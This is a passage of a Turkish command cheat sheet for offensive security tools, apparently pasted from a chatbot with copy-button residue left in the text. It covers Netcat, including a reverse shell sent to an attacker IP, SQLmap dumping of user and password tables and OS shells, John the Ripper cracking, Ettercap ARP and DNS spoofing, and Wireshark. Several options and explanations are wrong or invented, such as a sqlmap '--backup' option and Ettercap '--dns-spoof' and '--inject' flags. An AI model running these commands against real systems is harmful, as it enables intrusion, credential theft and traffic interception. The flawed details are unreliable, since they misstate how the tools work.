cssKopyalaDüzenlenc -e /bin/bash [saldırgan_ip] [port_numarası]
- Örnek: nginxKopyalaDüzenle
nc -e /bin/bash 192.168.1.5 4444Bu komut, hedef makineden192.168.1.5IP adresine ve4444port numarasına bir bağlantı kurar ve ardından bir terminal erişimi açar.
4. Netcat ile Dosya Gönderme
Bir dosyayı ağ üzerinden göndermek için Netcat kullanılabilir. Bu işlem, basit bir şekilde bir bilgisayardan diğerine dosya aktarımı yapmanızı sağlar.
- Gönderen: cssKopyalaDüzenle
nc -l [port_numarası] < [dosya_adı] - Alıcı: cssKopyalaDüzenle
nc [hedef_ip] [port_numarası] > [dosya_adı] - Örnek:
- Gönderen: yamlKopyalaDüzenle
nc -l 1234 < dosya.txt - Alıcı: nginxKopyalaDüzenle
nc 192.168.1.10 1234 > alinan_dosya.txt
- Gönderen: yamlKopyalaDüzenle
5. Netcat ile Port Tarama
Netcat ile belirli bir port aralığında tarama yapabilirsiniz. Bu, ağ üzerindeki açık portları test etmek için kullanışlıdır.
cssKopyalaDüzenlenc -zv [hedef_ip] [başlangıç_portu]-[bitiş_portu]
- Örnek: nginxKopyalaDüzenle
nc -zv 192.168.1.10 1-1000Bu komut,192.168.1.10IP adresindeki1ile1000arasındaki portları tarar ve açık portları listeleyecektir.
6. Netcat ile Web Sunucusuna HTTP İsteği Gönderme
Netcat ile HTTP istekleri göndererek, web servislerini test edebilir ve çalıştığını doğrulayabilirsiniz.
swiftKopyalaDüzenleecho -e "GET / HTTP/1.1\r\nHost: [hedef_ip]\r\n\r\n" | nc [hedef_ip] 80
- Örnek: swiftKopyalaDüzenle
echo -e "GET / HTTP/1.1\r\nHost: 192.168.1.10\r\n\r\n" | nc 192.168.1.10 80Bu komut,192.168.1.10IP adresine ve80numaralı HTTP portuna bir GET isteği gönderir.
7. Netcat ile UDP Bağlantısı Kurma
Netcat, TCP’nin yanı sıra UDP protokolü ile de bağlantılar kurabilir. Bu özellik, UDP üzerinden veri iletimi yapmak için kullanılabilir.
cssKopyalaDüzenlenc -u [hedef_ip] [port_numarası]
- Örnek: nginxKopyalaDüzenle
nc -u 192.168.1.10 53Bu komut,192.168.1.10IP adresine ve53numaralı UDP portuna bağlantı kurar.
8. Netcat ile Veri İletişimi Yapma
Netcat üzerinden veri iletimi yapmak oldukça basittir. Bağlantı kurulduğunda, terminalde yazdığınız her şey karşı tarafa iletilir.
cssKopyalaDüzenlenc [hedef_ip] [port_numarası]
Bu komut, belirttiğiniz IP adresi ve port numarasına veri gönderir. Karşı tarafta Netcat çalışıyorsa, iletilen veriler hemen görülecektir.
9. Netcat ile Ağ Trafiğini Dinleme (Proxy gibi)
Netcat, bir proxy işlevi görerek, bir ağ trafiğini yönlendirebilir. Bu, belirli bir porttan gelen trafiği başka bir port üzerinden yönlendirmek için kullanılabilir.
lessKopyalaDüzenlenc -l -p [dinleme_portu] | nc [hedef_ip] [hedef_portu]
- Örnek: nginxKopyalaDüzenle
nc -l -p 1234 | nc 192.168.1.10 80Bu komut,1234numaralı portu dinler ve gelen veriyi192.168.1.10IP adresine ve80numaralı portuna yönlendirir.
Ekstra Parametreler ve İleri Seviye Seçenekler
| Komut | Açıklama |
|---|---|
-v | Netcat’i “verbose” modunda çalıştırarak daha ayrıntılı çıktı alırsınız. |
-z | Tarama sırasında bağlantı kurmadan sadece portların açık olup olmadığını kontrol eder. |
-n | DNS çözümlemesi yapmaz, doğrudan IP adresi ile işlem yapar. |
-w [süre] | Bağlantı zaman aşımını belirler. |
-u | UDP bağlantılarını kullanır. |
-p | Dinleme portunu belirtir. |
-e | Belirtilen programı çalıştırır (örneğin, bir shell). |
Örnekler:
- Netcat ile Geri Bağlantı Yapma (Reverse Shell):
- Saldırgan tarafı: cssKopyalaDüzenle
nc -l -p 4444 - Hedef tarafı: bashKopyalaDüzenle
nc -e /bin/bash [saldırgan_ip] 4444
- Saldırgan tarafı: cssKopyalaDüzenle
- Netcat ile Dinleme Yapma (Listener): cssKopyalaDüzenle
nc -l -p 12345 - Netcat ile Dosya Gönderme (UDP):
- Gönderen: cssKopyalaDüzenle
nc -u -l -p 1234 < dosya.txt - Alıcı: cssKopyalaDüzenle
nc -u [hedef_ip] 1234 > alinan_dosya.txt
- Gönderen: cssKopyalaDüzenle
Netcat Kullanım Alanları:
- Port tarama ve test etme: Netcat, ağdaki açık portları taramak için etkili bir araçtır.
- Dosya transferi: Ağ üzerinden dosya göndermek için hızlı ve pratik bir yöntem sunar.
- Shell erişimi sağlama: Sızma testlerinde kullanılan reverse shell gibi saldırılar için Netcat, oldukça etkili bir araçtır.
- Ağ trafiği yönlendirme ve proxy oluşturma: Verilerin farklı ağlar arasında iletilmesini sağlamak için proxy işlevi görebilir.
Netcat, esnekliği ve çok yönlülüğü ile ağ testlerinde ve sızma testlerinde sıklıkla kullanılan güçlü bir araçtır.
SQLmap, veritabanı güvenliği testlerinde kullanılan popüler bir açık kaynaklı araçtır. SQL injection (SQLi) açıklarını tespit etmek ve bu açıkları kullanarak veritabanlarına saldırmak için otomatikleştirilmiş bir araçtır. SQLmap, hedef web uygulamalarında SQL enjeksiyonlarını tespit eder, doğrular ve potansiyel olarak veritabanlarına erişim sağlar.
Aşağıda SQLmap komutları ve açıklamaları yer almaktadır:
SQLmap Temel Komutları
1. SQLmap Başlatma
SQLmap’i başlatmak için aşağıdaki komut kullanılır:
cssKopyalaDüzenlesqlmap -u [URL]
Bu komut, belirtilen URL’deki SQL enjeksiyon açıklarını tarar.
- Örnek: nginxKopyalaDüzenle
sqlmap -u "http://example.com/page?id=1"
2. SQLmap Hedef URL Parametreleri Test Etme
Belirtilen parametredeki SQL enjeksiyon açıklarını test etmek için -u parametresi kullanılır. Ekstra parametreler ile daha detaylı testler yapılabilir.
kotlinKopyalaDüzenlesqlmap -u "http://example.com/page?id=1" --data="param1=value1¶m2=value2"
3. Veritabanı Türünü Belirleme
SQLmap’in hangi veritabanı tipini hedef alması gerektiğini belirleyebilirsiniz. --dbms parametresiyle belirli bir veritabanı türü belirtilebilir.
luaKopyalaDüzenlesqlmap -u "http://example.com/page?id=1" --dbms=mysql
- Alternatif Veritabanları:
- mysql
- oracle
- postgres
- mssql
- sqlite
4. SQLmap ile Otomatik SQL Enjeksiyon Testi Yapma
SQLmap, verilen URL’deki parametrelere SQL enjeksiyon testleri yaparak olası açıkları tarar. Bu komut temel tarama için kullanılır.
luaKopyalaDüzenlesqlmap -u "http://example.com/page?id=1" --level=5 --risk=3
--level: Tarama seviyesini belirler (0-5 arası). Daha yüksek seviyeler daha derinlemesine test yapar.--risk: Risk seviyesini belirler (0-3 arası). Daha yüksek risk seviyeleri daha agresif taramalar gerçekleştirir.
5. Veritabanı Adlarını Listeleme
Veritabanları hakkında bilgi almak için --dbs parametresi kullanılır. Bu komut, hedef veritabanındaki mevcut veritabanlarını listeler.
luaKopyalaDüzenlesqlmap -u "http://example.com/page?id=1" --dbs
6. Veritabanı İçeriğini Çekme
Belirli bir veritabanındaki tabloları listelemek için aşağıdaki komutu kullanabilirsiniz:
luaKopyalaDüzenlesqlmap -u "http://example.com/page?id=1" -D [veritabanı_adı] --tables
- Örnek: luaKopyalaDüzenle
sqlmap -u "http://example.com/page?id=1" -D example_db --tablesBu komut,example_dbveritabanındaki tabloları listeler.
7. Tablo İçeriğini Çekme
Veritabanındaki belirli bir tablonun içeriğini görmek için aşağıdaki komut kullanılır:
luaKopyalaDüzenlesqlmap -u "http://example.com/page?id=1" -D [veritabanı_adı] -T [tablo_adı] --columns
- Örnek: bashKopyalaDüzenle
sqlmap -u "http://example.com/page?id=1" -D example_db -T users --columns
8. Tablo Verilerini Çekme
Bir tablodan veri çekmek için şu komut kullanılır:
mathematicaKopyalaDüzenlesqlmap -u "http://example.com/page?id=1" -D [veritabanı_adı] -T [tablo_adı] -C [kolon_adı] --dump
- Örnek: mathematicaKopyalaDüzenle
sqlmap -u "http://example.com/page?id=1" -D example_db -T users -C username,password --dumpBu komut,userstablosundanusernamevepasswordkolonlarının verilerini çeker.
9. Gizli ve Şifreli Verileri Çekme
SQLmap, şifrelenmiş veya gizli verilere de erişebilir. Bu tip verilere erişmek için --hex veya --dump-all gibi parametreler kullanılır.
perlKopyalaDüzenlesqlmap -u "http://example.com/page?id=1" --hex --dump-all
10. Veritabanı Çıkartma (Backup)
Hedef veritabanının bir yedeğini almak için SQLmap kullanabilirsiniz.
luaKopyalaDüzenlesqlmap -u "http://example.com/page?id=1" --backup
11. Hedef Sistem Üzerinde Komut Çalıştırma
SQLmap ile veritabanı üzerinden komut çalıştırmak için --os-shell veya --os-pwn gibi parametreler kullanabilirsiniz. Bu, hedef sistemde uzaktan komut çalıştırma yeteneği sağlar.
luaKopyalaDüzenlesqlmap -u "http://example.com/page?id=1" --os-shell
12. Gizlilik Ayarları ve Çıktıları
SQLmap’in çıktısını belirli bir dosyaya kaydetmek için -o parametresi kullanılabilir. Ayrıca, başlıklar ve daha fazla ayrıntı eklemek için --risk ve --level seviyeleri ayarlanabilir.
nginxKopyalaDüzenlesqlmap -u "http://example.com/page?id=1" -o [output_dosya_yolu]
SQLmap İleri Düzey Komutları ve Özellikleri
- Proxy Kullanımı ile Veritabanı Tarama SQLmap ile hedefe erişim sağlarken bir proxy (örneğin, Burp Suite veya FoxyProxy) kullanmak isterseniz, aşağıdaki komutu kullanabilirsiniz: nginxKopyalaDüzenle
sqlmap -u "http://example.com/page?id=1" --proxy="http://127.0.0.1:8080" - Çift Sorgu (Double Query) Testi SQLmap, hedef sistemde iki farklı sorguyu (subquery) test etme yeteneğine sahiptir. luaKopyalaDüzenle
sqlmap -u "http://example.com/page?id=1" --technique=U - Yedekleme ve İstihbarat SQLmap, hedef veritabanından tüm verileri dökme işlemi ile veri çekebilir. Bu işlem oldukça yaygın kullanılır: luaKopyalaDüzenle
sqlmap -u "http://example.com/page?id=1" --dump - Diğer Güvenlik Zafiyetlerini Test Etme SQLmap, sadece SQL enjeksiyon testleri yapmakla kalmaz, aynı zamanda sistemdeki diğer güvenlik açıklarını da araştırabilir. Bu, veritabanı zafiyetlerini analiz etmek ve elde edilen sonuçlarla başka testler yapmak anlamına gelir.
Özet
SQLmap, SQL enjeksiyon testleri yaparak veritabanı güvenliğini değerlendiren ve kötü amaçlı saldırıları tespit etmek için kullanılan etkili bir araçtır. SQLmap kullanarak, bir uygulamanın veri tabanı bağlantılarını test edebilir, veritabanındaki tablolara, verilere, kullanıcı şifrelerine erişebilir ve ayrıca hedef sistemde komut çalıştırma yeteneği elde edebilirsiniz. Bu, özellikle sızma testlerinde önemli bir rol oynar.
John the Ripper (genellikle John olarak bilinir), şifre kırma ve güvenlik denetimi için kullanılan popüler açık kaynaklı bir yazılımdır. İlk olarak Unix tabanlı sistemler için geliştirilmiş olup, daha sonra diğer platformlarda (Windows, macOS) ve farklı şifreleme algoritmalarıyla uyumlu hale getirilmiştir. John the Ripper, çeşitli şifre kırma tekniklerini (kaba kuvvet, sözlük saldırısı, maskeli saldırılar) kullanarak şifrelerin kırılmasını sağlar.
John the Ripper Temel Komutları ve Özellikleri
1. John the Ripper Yükleme
John the Ripper’ı yüklemek için, aşağıdaki adımları takip edebilirsiniz:
- Linux (Ubuntu/Debian): sqlKopyalaDüzenle
sudo apt-get update sudo apt-get install john - MacOS (Homebrew): nginxKopyalaDüzenle
brew install john - Windows: Windows kullanıcıları için, John the Ripper resmi sitesinden uygun sürümü indirip, kurulum yapabilirsiniz.
2. Şifre Kırma Temel Komutları
a) Şifre Dosyasını Kırma
John the Ripper, kırılacak şifrelerin saklandığı dosyayı kullanır. Bu dosya genellikle şifrelerin “hash” (özet) değerlerini içerir. Bu dosyayı kırmak için aşağıdaki komut kullanılır:
cssKopyalaDüzenlejohn [dosya_adı]
- Örnek: nginxKopyalaDüzenle
john passwd.txt
b) Şifre Hash Formatı Belirleme
John the Ripper, farklı şifreleme algoritmalarını destekler. Eğer şifre hash formatı belirli bir algoritmaya göre tanımlanmışsa, bunu belirtmek gerekebilir. Örneğin, MD5 veya SHA1 hash formatları için:
luaKopyalaDüzenlejohn --format=[hash_format] [dosya_adı]
- Örnek (MD5 formatı için): luaKopyalaDüzenle
john --format=raw-md5 passwd.txt
c) Şifreyi Durum Kontrolü ile Görüntüleme
Bir şifre kırma süreci devam ederken, mevcut durumu görmek için şu komutu kullanabilirsiniz:
cssKopyalaDüzenlejohn --status
Bu komut, kırma sürecinin ilerleyişini ve çözülmüş şifreleri gösterir.
d) Kırılmış Şifreleri Görüntüleme
John the Ripper’ın başarıyla kırdığı şifreleri görmek için:
cssKopyalaDüzenlejohn --show [dosya_adı]
- Örnek: cssKopyalaDüzenle
john --show passwd.txt
e) Sözlük Saldırısı Yapma
Sözlük saldırısı, şifreyi kırmak için yaygın kullanılan kelimeleri içeren bir dosya kullanır. John the Ripper, dışarıdan bir sözlük dosyasını kullanarak şifre kırma işlemi yapabilir.
luaKopyalaDüzenlejohn --wordlist=[sözlük_dosyası] [dosya_adı]
- Örnek: bashKopyalaDüzenle
john --wordlist=/path/to/wordlist.txt passwd.txt
f) Kaba Kuvvet (Brute Force) Saldırısı Yapma
Kaba kuvvet saldırısı, tüm olasılıkları deneyerek şifreyi kırmaya çalışır. Bu saldırı türü daha uzun sürer, ancak şifrenin karmaşık olup olmadığına bakılmaksızın çalışır. Kaba kuvvet saldırısı başlatmak için:
cssKopyalaDüzenlejohn --incremental [dosya_adı]
Bu komut, John the Ripper’ın şifreyi kırarken tüm karakter kombinasyonlarını denemesi için talimat verir.
g) Maskeli Saldırı (Mask Attack)
Maskeli saldırı, şifrenin belirli kısımlarına dair bir tahmin yaparak bu kısmı “maske” olarak tanımlar ve sadece bu kısmı denemeye çalışır. Örneğin, şifrenin başında bir harf, ardından birkaç rakam bulunduğunu biliyorsanız, şu şekilde bir maske kullanabilirsiniz:
luaKopyalaDüzenlejohn --mask=?l?l?l?d?d passwd.txt
Bu komut, üç küçük harf (?l), ardından iki rakam (?d) olan şifreleri dener.
3. Farklı Şifre Hash Formatları
John the Ripper, birçok popüler şifre hash algoritmasını destekler. Bazı yaygın formatlar şunlardır:
- raw-md5: MD5 şifre hash formatı
- raw-sha1: SHA1 şifre hash formatı
- bcrypt: Bcrypt hash formatı
- descrypt: DES şifreleme algoritması
- ntlm: Windows NTLM hash formatı
- lm: Eski Windows LM hash formatı
- sha256: SHA256 şifre hash formatı
Farklı hash formatlarını belirtmek için --format parametresi kullanılır:
luaKopyalaDüzenlejohn --format=raw-md5 [dosya_adı]
4. Karmaşık Sözlük Kullanımı
Bazı durumlarda, standart bir sözlük dosyası yerine, daha karmaşık veya özel bir sözlük dosyası kullanmak isteyebilirsiniz. Bu tür dosyalar, özel karakterler veya şifre kombinasyonları içerebilir:
luaKopyalaDüzenlejohn --wordlist=[sözlük_dosyası] --rules [dosya_adı]
--rules: Sözlükten gelen kelimelere belirli kurallar uygular (örneğin, kelimenin başına veya sonuna rakam eklemek).
5. Yavaş Kaba Kuvvet Saldırıları İçin Ayrı Ayrı Deneme (Threading)
Kaba kuvvet saldırıları çok zaman alabilir. John the Ripper, threading kullanarak bu işlemi hızlandırabilir:
luaKopyalaDüzenlejohn --incremental --threads=4 [dosya_adı]
- –threads=4: Kaba kuvvet saldırısı için dört iş parçacığını kullanır, işlem hızını artırır.
6. Eşzamanlı (Parallel) Çalıştırma
John the Ripper’ı paralel olarak çalıştırmak, hız kazancı sağlar. Bu işlem için --fork parametresi kullanılır:
luaKopyalaDüzenlejohn --fork=4 [dosya_adı]
Bu komut, işlemi dört paralel iş parçacığıyla yürütür.
7. Veri Tabanı ve Şifre Sözlüğü (JtR) Özellikleri
John the Ripper, kendi veritabanı ve şifre sözlüklerini kullanarak daha hızlı şifre kırma işlemi yapabilir. Bu, hash’leri sıklıkla kullandığı hash formatlarına göre optimize eder:
cssKopyalaDüzenlejohn --restore
8. Veritabanı Dosyası ile Çalışma
John the Ripper, veritabanı dosyalarıyla çalışarak, hash’leri test edebilir ve onlardan şifre kırma işlemi yapabilir. Bu dosyalar, genellikle karmaşık uygulamalar veya ağ hizmetleri tarafından sağlanır.
Sonuç
Sonuç
John the Ripper, şifre kırma konusunda oldukça güçlü ve esnek bir araçtır. Kaba kuvvet (brute force), sözlük saldırıları ve maskeli saldırılar gibi farklı yöntemlerle şifreleri çözebilir. Bununla birlikte, şifrelerin kırılmasında kullanılan teknikler, şifrelerin karmaşıklığına ve kullanılan algoritmaya bağlı olarak değişir. Şifre kırma süreci, güvenlik testlerinde önemli bir yer tutar ve John the Ripper gibi araçlar, zayıf şifreleri tespit etmek ve güvenliği artırmak için etkili bir araçtır.
Ettercap (Ethernet Capture), ağ analizini gerçekleştirmek, ağda veri trafiğini dinlemek, değiştirmek ve yönlendirmek için kullanılan güçlü bir açık kaynaklı araçtır. Özellikle ARP spoofing (ARP zehirleme) ve Man-in-the-Middle (MitM) saldırıları için kullanılır. Ettercap, tüm ağ trafiğini izlemek ve şüpheli etkinlikleri tespit etmek için sızma testlerinde yaygın olarak kullanılır.
Ettercap Temel Komutlar ve Kullanımı
1. Ettercap Yükleme
- Linux (Ubuntu/Debian): sqlKopyalaDüzenle
sudo apt update sudo apt install ettercap-graphical - MacOS (Homebrew): nginxKopyalaDüzenle
brew install ettercap - Windows: Windows kullanıcıları, Ettercap’ı resmi sitesinden indirerek yükleyebilirler.
2. Ettercap Arayüzleri
Ettercap, farklı kullanım senaryolarına göre hem komut satırı arayüzü (CLI) hem de grafiksel kullanıcı arayüzü (GUI) sunar.
- Grafiksel Arayüz (GUI): nginxKopyalaDüzenle
sudo ettercap -G - Komut Satırı Arayüzü (CLI): cssKopyalaDüzenle
sudo ettercap -T -M [mode] [target]- -T: Komut satırı arayüzünü başlatır.
- -M: Man-in-the-Middle (MitM) saldırılarını etkinleştirir.
3. Ağ Dinleme ve ARP Spoofing
ARP spoofing (ya da ARP poisoning), ağdaki cihazların ARP (Address Resolution Protocol) tablosunu manipüle etmek için kullanılan bir tekniktir. Bu saldırı ile, hedef cihazlar sahte bir ARP yanıtı alarak IP adreslerinin MAC adresleriyle eşleşmesini yanlış yapar ve böylece saldırganın trafiği dinlemesine ve yönlendirmesine olanak tanır.
a) Ağ Dinleme (Sniffing)
Ağda aktif bir cihazın trafiğini dinlemek için Ettercap’ı şu şekilde kullanabilirsiniz:
- Grafiksel Arayüz (GUI) ile Dinleme:
- Ettercap’ı başlatın (
sudo ettercap -G). - “Sniff” menüsünden “Unified sniffing” seçeneğini seçin.
- Dinlemek istediğiniz ağ arayüzünü seçin (eth0, wlan0 vb.).
- Daha sonra “Start” butonuna tıklayarak trafiği dinlemeye başlayabilirsiniz.
- Ettercap’ı başlatın (
- Komut Satırı (CLI) ile Dinleme: cssKopyalaDüzenle
sudo ettercap -T -i eth0 -M ARP /[target_IP]/ /[gateway_IP]/- -T: Komut satırı modunda çalıştırır.
- -i eth0: Hangi ağ arayüzünü dinleyeceğinizi belirtir (örneğin eth0, wlan0).
- -M ARP: ARP Spoofing saldırısını başlatır.
- /[target_IP]/: Hedef IP adresini belirtir.
- /[gateway_IP]/: Ağ geçidi (router) IP adresini belirtir.
b) ARP Spoofing (ARP Zehirleme)
ARP Spoofing ile, hedef cihazı ve ağ geçidini yanıltarak her iki cihaz arasındaki trafiği dinleyebilir veya yönlendirebilirsiniz. Bu, Man-in-the-Middle (MitM) saldırıları için yaygın olarak kullanılır.
- Grafiksel Arayüz (GUI) ile ARP Spoofing:
- Ettercap’ı başlatın ve “Sniff” menüsünden “Unified sniffing” seçeneğini seçin.
- Hedef cihazın IP adresi ile ağ geçidi IP adresini seçin.
- “MitM” menüsünden “ARP poisoning” seçeneğini seçin.
- “Start” butonuna tıklayın ve ARP spoofing saldırısını başlatın.
- Komut Satırı (CLI) ile ARP Spoofing: cssKopyalaDüzenle
sudo ettercap -T -i eth0 -M ARP /[hedef_IP]/ /[ağ_geçidi_IP]/Bu komut, ARP spoofing başlatır ve hedef cihaz ile ağ geçidi arasındaki iletişimi dinlemeye başlar.- Hedef IP (target_IP): Hedef cihazın IP adresi.
- Ağ geçidi IP (gateway_IP): Ağ geçidi (router) IP adresi.
c) Şeffaf (Transparent) Proxy ile Trafik Yönlendirme
ARP spoofing yaptıktan sonra, tüm trafiği kendi bilgisayarınız üzerinden yönlendirebilir ve değiştirebilirsiniz. Bu, şifreli bağlantılara müdahale etmeden tüm trafiği izlemek için faydalıdır.
- Trafiği Yönlendirme: lessKopyalaDüzenle
sudo ettercap -T -M arp:remote /[hedef_IP]/ /[gateway_IP]/
4. Ettercap’ı Kullanarak Diğer saldırılar
Ettercap, MITM (Man-in-the-Middle) saldırıları için birçok saldırı türünü destekler:
- DNS Spoofing (DNS Zehirleme): Ağdaki DNS isteklerini yönlendirerek kullanıcılara sahte IP adresleri gönderebilirsiniz. Bu, phishing saldırıları için kullanılabilir. cssKopyalaDüzenle
sudo ettercap -T -M ARP /[target_IP]/ /[gateway_IP]/ --dns-spoof - Web Sayfası Modifikasyonu: Ettercap, şüpheli web sayfalarını değiştirebilir. Bu, kullanıcıların güvenli olmayan bir siteye yönlendirilmesini sağlayabilir. cssKopyalaDüzenle
sudo ettercap -T -M ARP /[target_IP]/ /[gateway_IP]/ --inject
5. Ettercap’in Gelişmiş Özellikleri
- Eklentiler (Plugins): Ettercap, çeşitli eklentiler ile daha fazla özellik eklenebilir. Örneğin, ağdaki tüm paketleri yakalayıp analiz etmek için eklentiler kullanılabilir.
- İzleme (Spoofing) Kuralları: Ettercap, ağ trafiğini izlerken, belirli türdeki paketleri manipüle edebilir. Bu, belirli şüpheli aktiviteleri hedef almak için kullanılabilir.
6. Ettercap’ı Kapatma
Ettercap’ı kapatmak için, komut satırındaki işlemi durdurabilir veya GUI üzerinden “Stop” butonuna tıklayabilirsiniz. Ayrıca, ARP spoofing saldırısını durdurmak için aşağıdaki komutu kullanabilirsiniz:
cssKopyalaDüzenlesudo ettercap -T -M ARP -d /[hedef_IP]/ /[gateway_IP]/
- -d: ARP spoofing saldırısını durdurur.
Sonuç
Ettercap, ağ güvenliği testlerinde ve sızma testlerinde son derece güçlü bir araçtır. ARP spoofing, Man-in-the-Middle saldırıları ve ağ dinleme gibi işlemleri gerçekleştirebilir. Ancak, Ettercap’in kullanımı etik hackerlar tarafından ağların güvenliğini test etmek ve sızma testleri yapmak için kullanılmalıdır. Aksi takdirde, bu tür araçların izinsiz kullanımı yasadışıdır ve ciddi yasal sonuçlar doğurabilir.
Wireshark – Ağ Trafiği Analizi
Wireshark, ağ trafiğini analiz etmek, izlemek ve çözümlemek için kullanılan en popüler açık kaynaklı araçlardan biridir. Wireshark, ağdaki tüm paketlerin içeriğini gerçek zamanlı olarak görüntüleyebilmenizi sağlar. Bu özellik, ağ güvenliği uzmanlarının, sistem yöneticilerinin, geliştiricilerin ve sızma testçilerin ağ trafiği üzerinde inceleme yapmalarına olanak tanır.
Wireshark, ağdaki veri paketlerini kaydeder, analiz eder ve bu verileri çeşitli protokoller üzerinden incelemenize imkan verir. Özellikle sızma testleri, ağ güvenliği, yazılım geliştirme, sorun giderme ve ağ optimizasyonu için kullanılır.
Wireshark Temel Komutlar ve Kullanım
1. Wireshark’ı Başlatma
Wireshark’ı başlatmak için, öncelikle doğru arayüzü seçerek ağ trafiğini izlemeye başlamalısınız.
- Linux (Ubuntu/Debian): sqlKopyalaDüzenle
sudo apt update sudo apt install wireshark - MacOS (Homebrew): nginxKopyalaDüzenle
brew install wireshark - Windows: Windows kullanıcıları, Wireshark’ı resmi sitesinden indirip yükleyebilirler.
2. Wireshark’ı Başlatma
Wireshark arayüzünü başlatmak için:
- Grafiksel Arayüz (GUI) ile Başlatma: Wireshark’ı başlatmak için terminal veya komut satırına şu komutu yazabilirsiniz: nginxKopyalaDüzenle
sudo wireshark - Komut Satırı (CLI) ile Başlatma: Wireshark, tshark adlı komut satırı arayüzüne de sahiptir. Aşağıdaki komut, bir ağ arayüzü üzerinden paket toplamayı başlatır: cssKopyalaDüzenle
sudo tshark -i eth0Burada, eth0 izlenen ağ arayüzünü temsil eder. Kendi ağ arayüzünüzü öğrenmek için şu komutu kullanabilirsiniz: nginxKopyalaDüzenleifconfig
3. Paket Yakalama (Packet Capture)
Wireshark, ağdaki tüm paketleri “yakalar” ve görüntüler. Bu, ağ trafiğinin ayrıntılı incelemesini sağlar.
- Paket Yakalama Başlatma: Wireshark arayüzünü açtıktan sonra, ağ trafiğini izlemek istediğiniz arayüzü seçin (Wi-Fi, Ethernet vb.) ve “Start” butonuna tıklayın.
- Filtreleme (Capture Filters): Paketleri belirli kriterlere göre filtrelemek için filtreler kullanabilirsiniz. Örneğin, sadece TCP trafiğini izlemek için: nginxKopyalaDüzenle
tcpYa da sadece belirli bir IP adresinden gelen trafiği izlemek için: nginxKopyalaDüzenlehost 192.168.1.10 - Paketlerin Kaydedilmesi: Eğer yakaladığınız trafiği kaydetmek isterseniz, “File” > “Save As” seçeneği ile trafiği bir dosyaya kaydedebilirsiniz. Bu dosya genellikle .pcap formatında olur.
4. Wireshark Filtreleme (Display Filters)
Wireshark’ın en güçlü özelliklerinden biri, display filters (görüntüleme filtreleri) kullanarak sadece ilgilenilen paketleri görüntülemenize olanak tanır. Bazı yaygın filtreler:
- IP Adresine Göre Filtreleme: Belirli bir IP adresinden gelen veya giden tüm paketleri görmek için: iniKopyalaDüzenle
ip.addr == 192.168.1.10==: Eşittir (eşleşen IP adreslerini gösterir).
- Port Numarasına Göre Filtreleme: Belirli bir port üzerinden iletişimi görmek için: iniKopyalaDüzenle
tcp.port == 80Bu filtre, HTTP trafiği (port 80) ile ilgili paketleri gösterir. - Protokole Göre Filtreleme: Belirli bir protokole (örneğin TCP veya UDP) göre filtreleme: nginxKopyalaDüzenle
tcpveya nginxKopyalaDüzenleudp - Tekrar Paketlerini Görüntüleme: Aynı veri paketini tekrar eden durumları görmek için: KopyalaDüzenle
tcp.analysis.retransmission
5. Paket Detayları ve Analiz
Wireshark, her bir paketin ayrıntılı analizini sağlar. Paketler üzerine tıkladığınızda, protokol katmanları (Ethernet, IP, TCP, UDP, HTTP vb.) ve her katmandaki ayrıntılar (kaynak/destinasyon adresleri, port numaraları, bayraklar, yük verisi vb.) gösterilir.
- Paket Detayları: Paket üzerine sağ tıklayarak ve “Follow” > “TCP Stream” seçeneğini seçerek o TCP bağlantısının tamamını inceleyebilirsiniz. Bu, özellikle web trafiği veya uygulama protokollerini analiz ederken faydalıdır.
- Grafik Analiz: “Statistics” menüsünden ağın durumunu daha genel bir bakışla görmek için farklı grafikler oluşturabilirsiniz (örneğin, TCP akışları, IP adresi istatistikleri, paket sıklığı vb.).
6. Wireshark ile Saldırı ve Güvenlik Testi
Wireshark, sızma testleri ve ağ güvenliği denetimlerinde ağ trafiğini izleyerek anormallikleri tespit etmede yardımcı olabilir. Örneğin:
- Port Tarama Tespiti: Wireshark, hedef sistemde yapılan port taramalarını tespit etmek için kullanılabilir. TCP bağlantılarındaki bayrak (flag) değişimleri, sık yapılan SYN paketleri gibi göstergeler port taramaları hakkında bilgi verir.
- Şüpheli Protokoller: Ağdaki şüpheli protokoller (örneğin, ICMP, ARP veya DNS spoofing) tespit edilebilir. Ağda şüpheli bir davranış fark ederseniz, bu durumu daha derinlemesine inceleyebilirsiniz.
- Man-in-the-Middle (MitM) Saldırıları: Eğer ağda bir MitM saldırısı yapılıyorsa, Wireshark trafiğin manipüle edildiğini gösterebilir. Bu tür bir saldırıdan şüpheleniyorsanız, Wireshark ile şüpheli paketleri analiz edebilirsiniz.
7. Wireshark ile Saldırı Türlerini Tanımlama
- ARP Spoofing ve ARP Cache Poisoning: ARP spoofing, ağdaki cihazların yanlış ARP yanıtları alarak birbirlerinin MAC adreslerini değiştirmesine neden olabilir. Wireshark ile bu tür saldırıları tespit etmek için ARP protokolüne bakılabilir.
- DNS Spoofing: DNS spoofing saldırıları, sahte DNS yanıtları göndererek kullanıcıları zararlı sitelere yönlendirebilir. Wireshark ile DNS paketlerini inceleyerek şüpheli DNS yanıtlarını tespit edebilirsiniz.
8. Wireshark’ı Kapatma ve Verilerin Kaydedilmesi
Wireshark oturumunu kapatmadan önce, izlediğiniz trafiği kaydedebilirsiniz:
- Kaydetme:
- “File” menüsünden “Save As” seçeneği ile verileri kaydedebilirsiniz.
- Varsayılan format:
.pcap.
- Trafiği Durdurma: Trafik izleme işlemini durdurmak için “Stop” butonuna tıklayabilirsiniz.
9. Wireshark ile Sık Kullanılan Komutlar ve İpuçları
- Sadece ICMP paketlerini görüntülemek için: nginxKopyalaDüzenle
icmp - TCP paketlerini takip etmek için: KopyalaDüzenle
tcp.stream eq 1 - Bir IP adresine ait tüm trafiği izlemek için: iniKopyalaDüzenle
ip.addr == 192.168.1.10 - Wireshark’ta sadece bir TCP portunu izlemek için: iniKopyalaDüzenle
tcp.port == 443
Sonuç
Wireshark, ağ trafiğini izlemek, analiz etmek ve ağdaki potansiyel güvenlik açıklarını tespit etmek için son derece güçlü bir araçtır. Trafik analizi ve paket çözümlemesi, ağda anormalliklerin ve saldırıların tespit edilmesinde önemli bir rol oynar. Wireshark, yalnızca ağ yöneticileri ve güvenlik uzmanları için değil, aynı zamanda yazılım geliştiricileri ve araştırmacılar için de ağ protokollerini test etmek amacıyla kullanışlı bir araçtır.
Nikto, web sunucularındaki güvenlik açıklarını test etmek için kullanılan açık kaynaklı bir araçtır. Web sunucularında potansiyel zayıflıkları bulmak ve güvenlik risklerini değerlendirmek için yaygın olarak kullanılır. Nikto, bir web sunucusundaki yapılandırma hatalarından, eski yazılım sürümlerine kadar pek çok güvenlik açığını tespit edebilir.
